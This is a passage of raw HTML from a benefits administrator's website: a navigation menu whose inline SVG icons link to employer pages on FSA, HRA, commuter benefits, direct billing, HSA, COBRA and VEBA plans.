x="336.4" y="291.9" class="st0" width="92.8" height="18.7"></rect>	<rect x="85.7" y="352.5" class="st0" width="116" height="18.7"></rect>	<rect x="229.4" y="352.5" class="st0" width="199.8" height="18.7"></rect></g></svg>						</span>
										<span class="elementor-icon-list-text">Flexible Spending Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/health-reimbursement-account/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#1B365D;}	.st1{fill:#538AB4;}</style><g>	<path class="st0" d="M492.5,351c-1.5-4.6-5.4-8.5-10.8-10.8c-3.1-1.5-6.9-2.3-10.8-3.1c-3.1-4.6-8.5-6.2-10.8-6.9  c-6.9-2.3-13.9-3.1-20.8-3.1c-3.1-3.8-8.5-8.5-17.7-8.5c-1.5,0-3.1,0-4.6,0c-2.3,0-3.8,0.8-6.2,1.5c-2.3,0.8-5.4,1.5-9.2,2.3  c-2.3,0.8-4.6,2.3-6.2,4.6s-1.5,5.4-0.8,7.7c1.5,3.8,5.4,6.9,10,6.9c0.8,0,2.3,0,3.1-0.8c3.1-0.8,5.4-1.5,8.5-2.3  c1.5,0,2.3-0.8,3.8-0.8c2.3,0,3.1,0,3.8,0c0.8,1.5,1.5,3.8,3.8,5.4s4.6,2.3,7.7,2.3c1.5,0,2.3,0,3.8,0c5.4,0,10.8,0.8,14.6,2.3  l1.5,2.3c0.8,1.5,3.1,3.8,6.2,5.4c-38.5,13.1-65.4,30-68.5,32.3c-33.1,22.3-100.1,46.2-102.4,47.7c-29.2,10.8-50.8,13.1-74.7,8.5  c-18.5-3.8-35.4-11.5-51.6-20c-8.5-4.6-17.7-8.5-26.9-12.3c-3.8-1.5-42.3-16.2-42.3-16.2c-3.8-1.5-8.5,1.5-8.5,6.2l0.8,13.9  l0.8,6.9c-2.3,0-4.6,0-6.9,0.8c-0.8-1.5-2.3-3.1-3.1-4.6c-13.1-20.8-23.9-42.3-30.8-65.4c-2.3-6.9-3.8-13.1-5.4-20  c-0.8-3.1-1.5-6.2-2.3-10s-1.5-8.5-2.3-12.3c13.9-0.8,27.7-2.3,41.6-3.1l0.8,10l0.8,10l19.2-1.5c6.9-0.8,18.5-2.3,25.4-3.8  c10-1.5,20.8-0.8,33.1,2.3c7.7,2.3,14.6,4.6,23.1,7.7c5.4,2.3,10.8,3.8,16.2,5.4c6.2,2.3,13.1,4.6,19.2,6.2h0.8  c16.9,6.2,34.6,12.3,53.9,14.6c3.8,0.8,7.7,0.8,10.8,0.8c6.9,0.8,13.9,0.8,20.8,0c7.7-0.8,15.4-1.5,23.1-2.3  c7.7-0.8,14.6-2.3,23.1-3.1c1.5,0,2.3,0,3.8,0c6.9-0.8,13.9,0,19.2,0.8c0.8,0,0.8,0.8,0.8,0.8c0,0.8,0,2.3,0,2.3  c-2.3,3.1-7.7,4.6-13.1,5.4h-0.8c-1.5,0.8-3.1,0.8-4.6,1.5c-18.5,6.2-38.5,9.2-65.4,11.5c-8.5,0.8-16.2,0.8-23.1,0.8  c-1.5,0-3.8,0-5.4,0c-2.3,0-5.4-0.8-7.7,0c-2.3,0-5.4,1.5-6.9,3.8c-1.5,2.3-2.3,4.6-2.3,6.9c0,5.4,4.6,9.2,10,9.2h0.8  c1.5,0,3.1,0,4.6,0c1.5,0,3.8,0,5.4,0c7.7,0,15.4,0,26.2-0.8c28.5-2.3,50-6.2,70-12.3c1.5-0.8,3.1-0.8,4.6-1.5  c8.5-2.3,18.5-4.6,24.6-13.9c3.8-6.2,5.4-13.9,2.3-20.8c-2.3-6.9-7.7-11.5-14.6-13.1c-7.7-2.3-16.9-2.3-25.4-1.5  c-1.5,0-3.8,0-4.6,0.8c-7.7,0.8-15.4,1.5-23.1,3.1h-0.8c-6.9,0.8-14.6,1.5-21.6,2.3c-5.4,0.8-11.5,0.8-16.9,0  c-3.1,0-6.2-0.8-9.2-0.8c-16.9-2.3-33.1-7.7-50-13.9h-0.8c-6.2-2.3-13.1-4.6-20-6.9c-4.6-1.5-10-3.1-14.6-5.4l0,0  c-7.7-3.1-16.2-5.4-24.6-7.7c-19.2-5.4-38.5-4.6-53.9,0.8c-3.8,0-6.9,0.8-10.8,0.8c0-2.3,0-5.4-0.8-7.7  c-0.8-7.7-4.6-11.5-13.1-10.8c-21.6,1.5-43.1,3.1-64.7,4.6c-1.5,0-3.1,0.8-5.4,0.8c1.5,11.5,3.1,22.3,5.4,33.9  c1.5,6.9,3.1,14.6,4.6,21.6c8.5,31.6,23.1,61.6,41.6,89.3c0.8,0.8,0.8,1.5,1.5,2.3c0.8,1.5,3.8,3.1,5.4,3.1  c6.9,0,14.6-0.8,21.6-1.5c6.2-0.8,10.8-6.2,10.8-12.3l0,0c0-2.3,0-4.6,0-6.2c16.9,3.8,31.6,10.8,46.2,19.2  c14.6,8.5,30.8,15.4,46.9,19.2c3.8,0.8,7.7,1.5,11.5,2.3c8.5,1.5,16.9,2.3,25.4,2.3c18.5,0,38.5-3.8,60-11.5  c0.8,0,70.8-25.4,107-50c0,0,33.9-21.6,78.5-34.6c3.8-1.5,6.2-3.8,7.7-6.2C493.2,361,494,355.6,492.5,351z"></path>	<g>		<path class="st1" d="M310.8,167.1c-5.4-3.8-10.8-6.2-16.2-8.5c-4.6-2.3-9.2-3.8-12.3-6.2c-5.4-3.1-5.4-8.5-5.4-12.3   c0.8-4.6,3.8-8.5,8.5-10c2.3-0.8,4.6-1.5,7.7-1.5c2.3,0,4.6,0,7.7,0.8c4.6,0.8,8.5,2.3,12.3,4.6l0.8,0.8l1.5-3.1   c0.8-2.3,2.3-5.4,3.1-7.7c0-0.8,0-2.3-0.8-2.3c-0.8,0-1.5-0.8-1.5-0.8c-2.3-0.8-4.6-2.3-6.9-3.1c-2.3-0.8-5.4-0.8-7.7-1.5   c-0.8,0-1.5,0-3.1-0.8v-10H287v10.8h-1.5c-5.4,1.5-10,3.1-13.1,6.2c-6.2,4.6-10,12.3-10,20c0,7.7,3.1,14.6,8.5,19.2   s12.3,7.7,16.9,9.2c4.6,2.3,9.2,3.8,13.1,6.9c4.6,3.8,6.9,9.2,6.2,14.6c-0.8,5.4-3.8,9.2-9.2,11.5c-2.3,0.8-5.4,1.5-8.5,1.5   c-6.9,0-13.9-1.5-21.6-5.4l-3.1-1.5l-2.3,3.8c-0.8,2.3-1.5,4.6-2.3,6.2c-0.8,1.5,0,2.3,1.5,3.1c3.8,2.3,8.5,3.8,13.1,4.6   c2.3,0.8,4.6,0.8,6.9,0.8c0.8,0,1.5,0,2.3,0v10.8h12.3v-10c0.8,0,1.5-0.8,2.3-0.8c2.3-0.8,3.8-0.8,5.4-1.5   c10-4.6,16.2-11.5,17.7-21.6C323.9,182.5,320.1,173.2,310.8,167.1z"></path>		<path class="st1" d="M378.6,81.6c-23.1-23.1-53.9-36.2-87-36.2c-67,0-121.6,53.9-121.6,120.8c0,32.3,12.3,63.1,35.4,86.2   s53.9,36.2,86.2,36.2h0.8c67,0,121.6-54.6,121.6-121.6C414,135.5,401.6,104.7,378.6,81.6z M291.6,270.2L291.6,270.2   c-27.7,0-53.9-10.8-73.1-30.8s-30-45.4-30-73.1c0-56.2,46.9-102.4,103.1-102.4c27.7,0,53.1,10.8,72.3,30.8   c19.2,19.2,30,45.4,30,73.1C393.9,224,348.5,270.2,291.6,270.2z"></path>		<path class="st1" d="M290,93.9L290,93.9c6.2,0,10-3.8,10.8-8.5c0-2.3-0.8-5.4-2.3-6.9c-1.5-2.3-3.8-3.1-6.9-3.1   c-5.4-0.8-10,3.1-10.8,8.5c0,2.3,0.8,5.4,2.3,6.9C284.7,92.4,287.7,93.9,290,93.9z"></path>		<path class="st1" d="M339.3,90.1c-3.1,0-5.4,1.5-6.9,3.1c-3.8,3.8-3.1,10,0.8,13.9c1.5,1.5,3.8,2.3,6.2,2.3c3.1,0,5.4-1.5,6.9-3.1   c3.8-3.8,3.1-10-0.8-13.9C343.9,90.9,341.6,90.1,339.3,90.1z"></path>		<path class="st1" d="M369.3,150.9c0.8,0,1.5,0,2.3,0c5.4-1.5,8.5-6.2,7.7-11.5c-0.8-4.6-4.6-7.7-9.2-7.7c-0.8,0-1.5,0-2.3,0   c-2.3,0.8-4.6,2.3-6.2,4.6c-1.5,2.3-1.5,4.6-1.5,7.7C360.9,147.8,364.7,150.9,369.3,150.9z"></path>		<path class="st1" d="M373.2,183.2c-1.5-0.8-2.3-0.8-3.8-0.8c-3.8,0-7.7,2.3-9.2,6.2c-0.8,2.3-0.8,5.4,0,7.7   c0.8,2.3,3.1,4.6,5.4,5.4c1.5,0.8,2.3,0.8,3.8,0.8c3.8,0,7.7-2.3,9.2-6.2c0.8-2.3,0.8-5.4,0-7.7   C377.8,186.3,375.5,184,373.2,183.2z"></path>		<path class="st1" d="M338.5,223.2c-1.5,0-3.1,0.8-4.6,1.5c-2.3,1.5-3.8,3.1-4.6,6.2c-0.8,3.1,0,5.4,0.8,7.7   c1.5,3.1,4.6,4.6,8.5,4.6c1.5,0,3.1-0.8,4.6-1.5c2.3-1.5,3.8-3.1,4.6-6.2c0.8-3.1,0-5.4-0.8-7.7   C345.5,224.8,342.4,223.2,338.5,223.2z"></path>		<path class="st1" d="M290.8,238.6c-5.4-0.8-10,3.1-10.8,8.5c0,2.3,0.8,5.4,2.3,6.9c1.5,1.5,3.8,3.1,6.2,3.8h0.8   c4.6,0,9.2-3.8,10-8.5C300,244,296.2,238.6,290.8,238.6z"></path>		<path class="st1" d="M242.3,221.7c-3.1,0-5.4,1.5-6.9,3.1c-3.8,3.8-3.1,10,0.8,13.9c1.5,1.5,3.8,2.3,6.2,2.3   c3.1,0,5.4-1.5,6.9-3.1c1.5-1.5,2.3-4.6,2.3-6.9c0-2.3-1.5-4.6-3.1-6.9C246.9,222.5,244.6,221.7,242.3,221.7z"></path>		<path class="st1" d="M210.8,180.1c-5.4,0.8-8.5,6.2-7.7,11.5c0.8,4.6,4.6,7.7,9.2,7.7c0.8,0,1.5,0,2.3,0c5.4-0.8,8.5-6.2,7.7-11.5   C221.5,182.5,216.2,179.4,210.8,180.1z"></path>		<path class="st1" d="M217.7,130.1c-1.5-0.8-2.3-0.8-3.8-0.8c-3.8,0-6.9,2.3-8.5,5.4c-0.8,2.3-1.5,5.4,0,7.7   c0.8,2.3,3.1,4.6,5.4,5.4c1.5,0.8,2.3,0.8,3.8,0.8c3.8,0,6.9-2.3,8.5-5.4C224.6,137.8,223.1,132.4,217.7,130.1z"></path>		<path class="st1" d="M244.6,88.6c-1.5,0-3.1,0.8-4.6,1.5c-2.3,1.5-3.8,3.1-4.6,6.2c-0.8,2.3-0.8,5.4,0.8,7.7   c1.5,3.1,4.6,4.6,8.5,4.6c1.5,0,3.1-0.8,4.6-1.5c2.3-1.5,3.8-3.1,4.6-6.2c0.8-2.3,0.8-5.4-0.8-7.7S248.5,88.6,244.6,88.6z"></path>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">Health Reimbursement Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/commuter-benefit-plans/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Icons" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;stroke:#538AB4;stroke-width:4;stroke-miterlimit:10;}	.st1{fill:#1B365D;stroke:#1B365D;stroke-width:4;stroke-miterlimit:10;}</style><path class="st0" d="M472,220.8h-23.6c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9H472c3.8,0,7-3.1,7-7v-65.5c0-3.8-3.1-7-7-7h-23.6 c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9H472c11.5,0,20.8,9.3,20.8,20.8V200C492.8,211.4,483.5,220.8,472,220.8L472,220.8z"></path><path class="st0" d="M63.7,220.8H40c-11.5,0-20.8-9.3-20.8-20.8v-65.5c0-11.5,9.3-20.8,20.8-20.8h23.7c3.8,0,6.9,3.1,6.9,6.9 c0,3.8-3.1,6.9-6.9,6.9H40c-3.8,0-7,3.1-7,7V200c0,3.8,3.1,7,7,7h23.7c3.8,0,6.9,3.1,6.9,6.9C70.6,217.7,67.5,220.8,63.7,220.8 L63.7,220.8z"></path><path class="st1" d="M316.4,27.7h-43.1c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h43.1c3.8,0,6.9,3.1,6.9,6.9S320.2,27.7,316.4,27.7z"></path><path class="st1" d="M418.9,455.9H93.1c-20.1,0-36.4-16.3-36.5-36.5V50.3c0-20.1,16.3-36.4,36.5-36.5H161c3.8,0,6.9,3.1,6.9,6.9 s-3.1,6.9-6.9,6.9H93.1c-12.5,0-22.6,10.1-22.6,22.6v369.1c0,12.5,10.1,22.6,22.6,22.6h325.7c12.5,0,22.6-10.1,22.6-22.6V50.3 c0-12.5-10.1-22.6-22.6-22.6H351c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h67.9c20.1,0,36.4,16.3,36.5,36.5v369.1 C455.3,439.6,439,455.9,418.9,455.9L418.9,455.9z"></path><path class="st1" d="M238.7,27.7h-43.1c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h43.1c3.8,0,6.9,3.1,6.9,6.9S242.5,27.7,238.7,27.7z"></path><path class="st1" d="M396.6,498.2h-47.5c-7.9,0-14.3-6.4-14.3-14.3V449c0-3.8,3.1-6.9,6.9-6.9h62.3c3.8,0,6.9,3.1,6.9,6.9v34.9 C411,491.8,404.6,498.2,396.6,498.2C396.7,498.2,396.7,498.2,396.6,498.2z M348.7,455.9v28l47.9,0.5l0.4-28.4H348.7z"></path><path class="st1" d="M162.8,498.2h-47.5c-7.9,0-14.3-6.4-14.3-14.3V449c0-3.8,3.1-6.9,6.9-6.9h62.3c3.8,0,6.9,3.1,6.9,6.9v34.9 C177.1,491.8,170.7,498.2,162.8,498.2z M114.9,455.9v28l47.9,0.5l0.4-28.4H114.9z"></path><path class="st1" d="M448.4,329.6H63.7c-3.8,0-6.9-3.1-6.9-6.9V102c0-3.8,3.1-6.9,6.9-6.9h384.8c3.8,0,6.9,3.1,6.9,6.9v220.6 C455.3,326.5,452.2,329.6,448.4,329.6C448.4,329.6,448.4,329.6,448.4,329.6z M70.5,315.7h370.9V109H70.6L70.5,315.7z"></path><path class="st0" d="M367.5,419.9c-19.1,0-34.5-15.4-34.6-34.5c0-19.1,15.4-34.5,34.5-34.6c19.1,0,34.5,15.4,34.6,34.5c0,0,0,0,0,0 C402,404.4,386.5,419.8,367.5,419.9z M367.5,364.6c-11.4,0-20.7,9.2-20.7,20.7c0,11.4,9.2,20.7,20.7,20.7c11.4,0,20.7-9.2,20.7-20.7 c0,0,0,0,0,0C388.1,373.9,378.9,364.6,367.5,364.6L367.5,364.6z"></path><path class="st0" d="M144.5,419.9c-19.1,0-34.5-15.5-34.5-34.5c0-19.1,15.5-34.5,34.5-34.5s34.5,15.5,34.5,34.5c0,0,0,0,0,0 C179,404.4,163.6,419.8,144.5,419.9z M144.5,364.6c-11.4,0-20.7,9.3-20.7,20.7c0,11.4,9.3,20.7,20.7,20.7c11.4,0,20.7-9.3,20.7-20.7 c0,0,0,0,0,0C165.2,373.9,156,364.6,144.5,364.6L144.5,364.6z"></path><path class="st0" d="M324.5,66.9h-137c-3.8,0-6.9-3.1-6.9-6.9s3.1-6.9,6.9-6.9h137c3.8,0,6.9,3.1,6.9,6.9S328.3,66.9,324.5,66.9z"></path><path class="st1" d="M256,329.6c-3.8,0-6.9-3.1-6.9-6.9V102c0-3.8,3.1-6.9,6.9-6.9c3.8,0,6.9,3.1,6.9,6.9v220.6 C262.9,326.5,259.8,329.6,256,329.6z"></path><path class="st0" d="M306.1,376H205.9c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9h100.1c3.8,0,6.9,3.1,6.9,6.9 C313,372.9,309.9,376,306.1,376z"></path><path class="st0" d="M306.1,408.7H205.9c-3.8,0-6.9-3.1-6.9-6.9c0-3.8,3.1-6.9,6.9-6.9h100.1c3.8,0,6.9,3.1,6.9,6.9 C313,405.6,309.9,408.7,306.1,408.7z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Commuter Benefit Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/direct-billing/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;}	.st1{fill:#1B365D;}</style><g>	<g>		<g>			<rect x="108.1" y="275.9" class="st0" width="287.8" height="19.1"></rect>			<rect x="108.1" y="379.5" class="st0" width="287.8" height="19.1"></rect>		</g>	</g>	<path class="st1" d="M398.4,496h-291c-36.7,0-61.4-25.5-61.4-62.2v-65.4c0-73.4,0-147.5,0-220.9c0-11.2,4-19.9,12-27.9  c30.3-29.5,60.6-59.8,91.7-90.1c9.6-9.6,20.7-13.6,34.3-13.6h216.9c34.3,0,60.6,26.3,60.6,60.6c0,38.3,0,77.3,0,115.6v242.4  c0,17.5-6.4,33.5-17.5,44.7C431.1,489.6,415.1,496,398.4,496z M398.4,476.8c12.8,0,23.1-4,31.1-12s12-18.3,12-31.1V191.4  c0-38.3,0-77.3,0-115.6c0-24.7-16.7-41.5-41.5-41.5H183.1c-8,0-14.4,2.4-20.7,8.8c-31.1,30.3-61.4,60.6-91.7,90.1  c-4,4-5.6,8-5.6,14.4c0,73.4,0,147.5,0,220.9v65.4c0,26.3,16.7,43.1,43.1,43.1h204.1H398.4"></path>	<path class="st0" d="M93,179.4v-19.9h72.6c16.7,0,23.9-7.2,23.9-23.1V63h19.9v73.4c0,27.1-15.9,43.1-43.1,43.1H93z"></path>	<path class="st0" d="M316.2,104.5c0-5.6,0-10.4,0-15.9c3.2,0,6.4,0,10.4,0c0,4.8,0,10.4,0,15.1c4,0.8,8,0.8,11.2,2.4  c3.2,0.8,5.6,2.4,8.8,3.2c0,0,0.8,0.8,0.8,1.6c-1.6,3.2-2.4,6.4-4,9.6c-4-2.4-8-4-12.8-4.8c-5.6-0.8-10.4-1.6-15.9,0.8  c-5.6,1.6-8.8,5.6-9.6,11.2c-0.8,5.6,0.8,10.4,5.6,13.6c4,2.4,8,4.8,12.8,6.4c5.6,2.4,11.2,4.8,15.9,8.8  c8.8,6.4,12.8,15.1,11.2,26.3c-1.6,10.4-8,17.5-17.5,21.5c-2.4,0.8-5.6,1.6-8.8,2.4c0,5.6,0,11.2,0,16.7c-4,0-7.2,0-10.4,0  c0-5.6,0-10.4,0-15.9c-4-0.8-7.2-0.8-11.2-1.6c-4.8-0.8-8.8-2.4-12.8-4.8c-0.8-0.8-0.8-0.8-0.8-2.4c0.8-3.2,2.4-6.4,3.2-9.6  c0.8,0.8,1.6,0.8,2.4,1.6c7.2,4,14.4,5.6,22.3,5.6c3.2,0,6.4-0.8,8.8-1.6c12-4.8,13.6-19.1,3.2-27.9c-4-3.2-8.8-5.6-13.6-7.2  c-6.4-2.4-12-5.6-16.7-9.6c-12-9.6-10.4-28.7,1.6-38.3c4-3.2,8.8-4.8,13.6-6.4C314.6,105.3,315.4,104.5,316.2,104.5z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Direct Billing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/health-savings-account/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;}	.st1{fill:#1B365D;}</style><g>	<circle class="st0" cx="157.5" cy="289.6" r="16.3"></circle>	<path class="st1" d="M478.8,325.3c-4.6-4.6-4.6-13.9-3.9-24.8c0.8-16.3,1.5-37.2-20.9-48.8c-9.3-4.6-20.9-5.4-28.6-2.3  c-0.8,0-1.5,0.8-2.3,0.8l-3.1,1.5l-1.5-3.1c-13.9-24-35.6-43.4-62.7-57.3c-25.6-13.2-67.4-21.7-110.7-21.7  c-26.3,0-51.1,3.1-69.7,8.5h-1.5l-1.5-0.8c-12.4-7-25.6-12.4-41-17c-2.3-0.8-5.4-1.5-8.5-1.5c-9.3,0-19.4,4.6-24.8,11.6  c-5.4,7.7-7.7,17-4.6,26.3c2.3,7,4.6,16.3,7,23.2l0.8,1.5l-1.5,1.5c-12.4,13.2-22.5,27.9-28.6,44.1l-1.5,3.9h-2.3  c-5.4,0.8-10.1,1.5-15.5,1.5c-15.5,1.5-23.2,14.7-23.2,24.8c0,15.5,0,31.7,0,48.8c0,13.2,9.3,23.2,22.5,25.6l18.6,3.1l0.8,1.5  c7.7,17.8,18.6,34.1,32.5,48l1.5,1.5l-0.8,5.4c0,1.5-0.8,2.3-0.8,3.1l-4.6,34.8c-0.8,7.7,1.5,15.5,6.2,20.9  c5.4,6.2,12.4,9.3,20.1,9.3h48c6.2,0,11.6-1.5,16.3-5.4l2.3-2.3c3.9-3.9,6.2-8.5,7-14.7l0.8-6.2h3.1c25.6,0,87.5-1.5,106.1-2.3h3.1  l0.8,6.2c2.3,16.3,14.7,24,25.6,24h25.6h23.2c7.7,0,15.5-3.1,20.9-9.3c5.4-6.2,7.7-13.9,6.2-21.7l-3.9-26.3  c-0.8-7-1.5-13.2-2.3-20.1l0.8-10.8l0.8-0.8c23.2-31,34.1-71.2,28.6-109.2c-0.8-3.1-1.5-7-1.5-10.1c-1.5-6.2-2.3-11.6-1.5-17.8  l0.8-2.3h3.1c1.5,0,3.9,0.8,6.2,1.5c8.5,4.6,8.5,12.4,7.7,27.1c-0.8,13.9-0.8,29.4,10.8,41.8c2.3,2.3,5.4,3.1,8.5,3.1  s6.2-1.5,8.5-3.1C483.5,336.9,483.5,329.9,478.8,325.3z M387.5,398c-3.1,3.9-4.6,7.7-3.9,13.2c1.5,11.6,3.1,23.2,4.6,34.8l3.9,30.2  h-26.3h-29.4l0.8-3.9v-3.1c0-1.5,0-3.1-0.8-4.6c-1.5-14.7-9.3-20.9-23.2-19.4c-7,0.8-87.5,2.3-112.3,2.3h-5.4  c-2.3,0-3.9-0.8-5.4-0.8h-8.5l-3.1,8.5c0,0.8-0.8,2.3-0.8,3.9l-0.8,3.9c0,2.3-0.8,5.4-1.5,9.3l-0.8,2.3h-54.2l5.4-38.7  c0-0.8,0-1.5,0-2.3v-1.5c0.8-3.1,0.8-6.2,0.8-8.5s0-7.7-4.6-12.4c-16.3-14.7-27.1-31-34.1-50.3c-1.5-5.4-5.4-8.5-11.6-9.3  c-5.4-0.8-10.1-1.5-15.5-2.3l-8.5-0.8v-3.1c0-16.3,0-31,0-45.7v-3.1h3.1c6.2-0.8,13.9-1.5,20.9-2.3c6.2-0.8,10.8-3.9,13.2-10.1  c6.2-17,16.3-33.3,30.2-46.5c4.6-4.6,6.2-9.3,3.9-16.3s-5.4-19.4-8.5-28.6c-0.8-2.3,0-3.9,0.8-5.4c0.8-0.8,2.3-2.3,5.4-2.3h1.5  c15.5,4.6,28.6,10.8,41,17.8c1.5,0.8,4.6,1.5,7.7,1.5c2.3,0,4.6-0.8,6.2-0.8c17-5.4,41-8.5,66.6-8.5c40.3,0,77.4,7,99.9,18.6  c33.3,17,55,42.6,65,75.9c0,0.8,0.8,1.5,0.8,1.5l1.5,5.4c0.8,2.3,0.8,5.4,1.5,7.7C417.7,336.9,408.4,371.7,387.5,398z"></path>	<path class="st0" d="M309.3,239.3c-20.1-3.1-37.2-4.6-54.2-4.6h-1.5c-16.3,0-33.3,1.5-51.9,3.9c-3.9,0.8-7,2.3-9.3,4.6  c-1.5,2.3-2.3,6.2-1.5,9.3c2.3,7.7,7.7,10.8,16.3,8.5c31.7-6.2,65-6.2,96,0.8c1.5,0,3.1,0.8,4.6,0.8c6.2,0,10.8-3.1,12.4-9.3  c0.8-3.1,0.8-6.2-1.5-9.3C316.2,241.6,313.1,239.3,309.3,239.3z"></path>	<path class="st0" d="M255.1,142.5c35.6,0,65-29.4,65-65s-29.4-65-65-65s-65,29.4-65,65S219.5,142.5,255.1,142.5z M255.1,31  c25.6,0,45.7,20.9,45.7,45.7c0,25.6-20.9,45.7-45.7,45.7s-45.7-20.9-45.7-45.7S229.5,31,255.1,31z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">Health Savings Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/cobra/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#538AB4;}	.st1{fill:#1B365D;}</style><g>	<path class="st0" d="M329.2,283.4H265v-64.2c0-5.4-4.6-10.1-10.1-10.1c-5.4,0-10.1,4.6-10.1,10.1v64.2h-64.2  c-5.4,0-10.1,4.6-10.1,10.1s4.6,10.1,10.1,10.1h64.2v64.2c0,5.4,4.6,10.1,10.1,10.1c5.4,0,10.1-4.6,10.1-10.1v-64.2h64.2  c5.4,0,10.1-4.6,10.1-10.1S334.6,283.4,329.2,283.4z"></path>	<path class="st1" d="M478.5,151.1c-10.8-12.4-27.1-19.3-43.3-19.3H75.4c-16.2,0-32.5,7-43.3,19.3c-11.6,12.4-17,28.6-15.5,44.9  l15.5,205C34.4,432,60.7,456,91.7,456h328.8c30.9,0,56.5-24,59.6-54.9l15.5-205C495.5,179,489.4,162.7,478.5,151.1z M459.2,398.7  c-1.5,20.9-19.3,37.1-40.2,37.1h-328c-20.9,0-38.7-16.2-40.2-37.1l-15.5-205c-0.8-10.8,3.1-21.7,10.8-30.2  c7.7-8.5,17.8-12.4,29.4-12.4h359.8c11.6,0,21.7,4.6,29.4,12.4c7.7,8.5,11.6,19.3,10.8,30.2L459.2,398.7z"></path>	<path class="st0" d="M344.7,114.8c5.4,0,10.1-4.6,10.1-10.1v-5.4c0-24-19.3-43.3-43.3-43.3h-113c-24,0-43.3,19.3-43.3,43.3v5.4  c0,5.4,4.6,10.1,10.1,10.1s10.1-4.6,10.1-10.1v-5.4c0-13.2,10.8-24,24-24h113c13.2,0,24,10.8,24,24v5.4  C335.4,110.1,340,114.8,344.7,114.8z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">COBRA Administration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/employers/hra-voluntary-employee-benefit-account-veba/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#1B365D;}	.st1{fill:#538AB4;}</style><g>	<path class="st0" d="M385,490c0-1.6,0-8,0-9.7c0-6.4-0.8-13.7-4-20.9c-12.1-25.7-38.6-37-66-44.2c-19.3-5.6-22.5-12.1-20.9-21.7  l0,0l2.4-5.6c0.8-1.6,2.4-3.2,3.2-4.8c2.4-3.2,4-7.2,5.6-11.3c0.8-1.6,0.8-3.2,1.6-5.6v-1.6l0.8-0.8c0.8-0.8,1.6-1.6,2.4-1.6l7.2-8  c3.2-4.8,4-10.5,4-12.9l0.8-3.2c0-2.4,0.8-4,0.8-6.4c0-1.6,0-3.2,0-4.8c0-4.8-1.6-12.1-7.2-16.1l-1.6-1.6v-2.4c0-0.8,0-1.6,0.8-3.2  c1.6-5.6,2.4-12.1,2.4-17.7c0-9.7-1.6-18.5-6.4-25.7c-4.8-8-12.1-14.5-21.7-19.3c-2.4-0.8-4-1.6-5.6-2.4c-10.5-4-21.7-5.6-33-5.6  c-2.4,0-4.8,0-7.2,0c-7.2,0.8-16.1,0.8-24.9,4.8c-0.8,0.8-1.6,0.8-2.4,1.6c-3.2,2.4-6.4,4.8-8.8,8.8l-2.4,3.2H204  c-1.6,1.6-3.2,2.4-4,2.4c-4,1.6-7.2,4.8-9.7,8c-2.4,4.8-4,10.5-4.8,17.7c0,5.6,0,11.3,0.8,18.5c0,1.6,0.8,4,0.8,6.4l0.8,2.4l0.8,4  c-4.8,3.2-8,9.7-7.2,16.1c0,1.6,0,3.2,0,4.8c0,2.4,0.8,4.8,0.8,6.4v2.4c0.8,4.8,1.6,8.8,4,12.9c0.8,1.6,2.4,4,3.2,4.8  c1.6,1.6,3.2,2.4,4,4l0.8,0.8v1.6c2.4,7.2,4.8,13.7,8.8,19.3l4,5.6l0.8,0.8l0.8,0.8v0.8c1.6,8,0.8,16.1-20.9,22.5  c-24.1,6.4-54.7,20.1-66,44.2c-3.2,7.2-4,15.3-4,20.9c0,2.4,0,8,0,9.7c0,4.8,4,8.8,9.7,8.8c4.8,0,8.8-4,8.8-9.7c0-1.6,0-6.4,0-8.8  